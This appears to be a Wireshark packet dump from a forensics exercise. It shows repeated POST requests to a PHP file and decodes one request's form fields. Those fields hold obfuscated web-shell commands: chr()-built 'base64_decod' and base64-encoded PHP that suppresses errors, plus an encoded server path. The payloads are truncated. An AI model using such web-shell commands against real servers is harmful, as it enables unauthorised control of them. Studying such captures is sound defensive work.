 ip.src==192.168.1.1 or ip.src==192.168.1.131 and http
No. Time Source Dest Protocol Length info
10.410314 192.168.1.131 120.41.45.101 HTTP 772 POST /innerIntf/sorsi.html HTTP/1.1
10.498542 192.168.1.1 192.168.1.131 HTTP 982 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded
10.533818 192.168.1.131 192.168.1.1 HTTP 525 HTTP/1.1 200 OK (text/html)
19.444246 192.168.1.1 192.168.1.131 HTTP 938 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded
19.535441 192.168.1.131 192.168.1.1 HTTP 67 HTTP/1.1 200 OK (text/html)
27.323861 192.168.1.1 192.168.1.131 HTTP 962 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded
27.326973 192.168.1.131 192.168.1.1 HTTP 263 HTTP/1.1 200 OK (text/html)
32.708992 192.168.1.1 192.168.1.131 HTTP 1080 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded
32.805113 192.168.1.131 192.168.1.1 HTTP 372 HTTP/1.1 200 OK (text/html)
36.065645 192.168.1.1 192.168.1.131 HTTP 1048 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware_9d:6a:0b (00:0c:29:9d:6a:0b)
Internet Protocol Version 4, Src: 192.168.1.1, Dst: 192.168.1.131
Transmission Control Protocol, Src Port: 55124, Dst Port: 80, Seq: 321, Ack: 1, Len: 928
[2 Reassembled TCP Segments (1248 bytes): #27(320), #28(928)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "$xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100)
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDAp
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lK
Form item: "z1" = "QzpcXHBocFN0dWR5XFxQSFBUdXRvcmlhbFxcV1dXXFw="
Key: z1
Value: QzpcXHBocFN0dWR5XFxQSFBUdXRvcmlhbFxcV1dXXFw=
TRANSUM RTE Data